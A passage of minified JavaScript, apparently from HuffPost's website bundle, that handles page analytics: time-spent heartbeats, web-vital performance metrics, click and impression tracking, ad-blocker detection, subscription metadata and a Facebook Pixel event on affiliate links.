o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},te=()=>()=>({connection_type:ee()}),ne=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[N,te],sample_rate:r,type:o},...n,...a)};var re,oe,ae,ie,ue,le=-1,se=function(e){addEventListener("pageshow",(function(t){t.persisted&&(le=t.timeStamp,e(t))}),!0)},ce=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},de=function(){var e=ce();return e&&e.activationStart||0},fe=function(e,t){var n=ce(),r="navigate";return le>=0?r="back-forward-cache":n&&(document.prerendering||de()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},pe=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},me=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},he=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ve=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},ge=-1,be=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},we=function(e){"hidden"===document.visibilityState&&ge>-1&&(ge="visibilitychange"===e.type?e.timeStamp:0,_e())},xe=function(){addEventListener("visibilitychange",we,!0),addEventListener("prerenderingchange",we,!0)},_e=function(){removeEventListener("visibilitychange",we,!0),removeEventListener("prerenderingchange",we,!0)},ke=function(){return ge<0&&(ge=be(),xe(),se((function(){setTimeout((function(){ge=be(),xe()}),0)}))),{get firstHiddenTime(){return ge}}},Se=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Te=[1800,3e3],Ee=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FCP"),a=pe("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-de(),0),o.entries.push(e),n(!0)))}))}));a&&(n=me(e,o,Te,t.reportAllChanges),se((function(r){o=fe("FCP"),n=me(e,o,Te,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Pe=[.1,.25],Ce=function(e,t){t=t||{},Ee(ye((function(){var n,r=fe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=pe("layout-shift",i);u&&(n=me(e,r,Pe,t.reportAllChanges),ve((function(){i(u.takeRecords()),n(!0)})),se((function(){o=0,r=fe("CLS",0),n=me(e,r,Pe,t.reportAllChanges),he((function(){return n()}))})),setTimeout(n,0))})))},Oe={passive:!0,capture:!0},Ae=new Date,je=function(e,t){re||(re=t,oe=e,ae=new Date,Ne(removeEventListener),Ie())},Ie=function(){if(oe>=0&&oe<ae-Ae){var e={entryType:"first-input",name:re.type,target:re.target,cancelable:re.cancelable,startTime:re.timeStamp,processingStart:re.timeStamp+oe};ie.forEach((function(t){t(e)})),ie=[]}},Fe=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){je(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Oe),removeEventListener("pointercancel",r,Oe)};addEventListener("pointerup",n,Oe),addEventListener("pointercancel",r,Oe)}(t,e):je(t,e)}},Ne=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Fe,Oe)}))},Le=[100,300],Me=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=pe("first-input",i);n=me(e,o,Le,t.reportAllChanges),u&&ve(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&se((function(){var r;o=fe("FID"),n=me(e,o,Le,t.reportAllChanges),ie=[],oe=-1,re=null,Ne(addEventListener),r=a,ie.push(r),Ie()}))}))},De=0,Re=1/0,We=0,He=function(e){e.forEach((function(e){e.interactionId&&(Re=Math.min(Re,e.interactionId),We=Math.max(We,e.interactionId),De=We?(We-Re)/7+1:0)}))},ze=function(){return ue?De:performance.interactionCount||0},Ue=function(){"interactionCount"in performance||ue||(ue=pe("event",He,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],qe=0,$e=function(){return ze()-qe},Ve=[],Ge={},Ke=function(e){var t=Ve[Ve.length-1],n=Ge[e.interactionId];if(n||Ve.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ge[r.id]=r,Ve.push(r)}Ve.sort((function(e,t){return t.latency-e.latency})),Ve.splice(10).forEach((function(e){delete Ge[e.id]}))}},Ze=[2500,4e3],Qe={};const Je=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Ye=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=ne(e,{...o,flush:!0}),i=ne(e,o),u=ne(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Se((function(){Ue();var n,r=fe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ke(e),"first-input"===e.entryType&&!Ve.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ke(e)}));var t,o=(t=Math.min(Ve.length-1,Math.floor($e()/50)),Ve[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=pe("event",o,{durationThreshold:t.durationThreshold||40});n=me(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ve((function(){o(a.takeRecords()),r.value<0&&$e()>0&&(r.value=0,r.entries=[]),n(!0)})),se((function(){Ve=[],qe=ze(),r=fe("INP"),n=me(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Ce((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Je(r.node)||""})}}))}catch(e){}}))})(a),(e=>{Me((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{Me((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Ce((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},Xe=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=ne(e,r),a=ne(e,{...r,flush:!0});(e=>{Ce((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Ee((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{Me((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Je(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-de(),0),o.entries=[t],n())},i=pe("largest-contentful-paint",a);if(i){n=me(e,o,Ze,t.reportAllChanges);var u=ye((function(){Qe[o.id]||(a(i.takeRecords()),i.disconnect(),Qe[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ve(u),se((function(r){o=fe("LCP"),n=me(e,o,Ze,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,Qe[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Je(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(ne(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},tt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};Xe(e,o),et(e,o),Ye(e,{...o,profiling:r})};var nt=o(30054),rt=o(24462);const ot=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var at,it;function ut(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ut(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ut(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var st=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,ct=null===(at=window.HUFFPOST)||void 0===at||null===(at=at.params)||void 0===at||null===(at=at.tracking)||void 0===at?void 0:at.replacePageId,dt=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,ft=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.features)||void 0===it?void 0:it.adsFree,pt=st?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=R,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=pt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};dt&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),pt(B,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),pt(q,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var mt=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,b,w,x,_,k,S,T,E,P,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];tt(pt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=R;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}pt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];pt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),y=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||pt(U,lt(lt(lt({},window.HUFFPOST.tracking),e),a))},g=function(e){var t=j.A.get("hem"),n=(0,nt.Mz)(window.location.search),r=rt.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(rt.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(rt.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};pt(G,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:ft?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};pt(K,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return x=!1,e.next=18,Promise.all([(0,v.A)(),ot()]);case 18:_=e.sent,k=(0,O.A)(_,2),S=k[0],T=k[1],S&&(x=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(E={},P=new URL(window.location.href),ft&&P.searchParams.set("ad_free","true"),T&&P.searchParams.set("ad_blocker","true"),E.event_uri=P.href,y(E),b(S),g(x),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){pt(Z,lt(lt(lt({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){y({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){y({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();dt?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};mt(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:mt}):ct?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),mt()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:mt}):mt(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};c.size>=a.length?d("All cards already ready"):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3))}(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var ht,vt,yt=o(80466),gt=o(95284),bt=document.querySelector(".hamburger-btn"),wt=document.getElementById("left-nav"),xt=document.getElementById("main"),_t=document.getElementById("left-nav-close"),kt=document.body.classList.contains("webview"),St=document.body.classList.contains("newsletter--oneclick"),Tt=!kt&&!St,Et=document.querySelector('[role="dialog"]'),Pt=Tt&&Et?Et.querySelector(".first-focusable-element"):null,Ct=Tt&&Et?Et.querySelector(".last-focusable-element"):null,Ot=document.querySelector(".ad-leaderboard-flex"),At=!!Ot,jt=document.querySelector(".desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Ft=!!document.getElementById("campaign-toaster"),Nt=!(!jt&&!It||"desktop"!==(null===(ht=window.HP)||void 0===ht||null===(ht=ht.params)||void 0===ht?void 0:ht.device)),Lt=function e(){jt.classList.remove("transparent"),jt.removeEventListener("transitionend",e)},Mt=function(){window.scrollY>0?jt.classList.add("transparent"):jt.classList.remove("transparent")},Dt=function(){Nt&&!It&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Mt),jt.classList.remove("transparent"),jt.addEventListener("transitionend",Lt)),setTimeout((function(){(0,gt.A)("unstick-leaderboard")}),5e3)},Rt=function(){if(Tt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Nt){jt.classList.remove("sticking");var t=jt.offsetHeight;jt.style.top="-".concat(t,"px")}else if(e){var 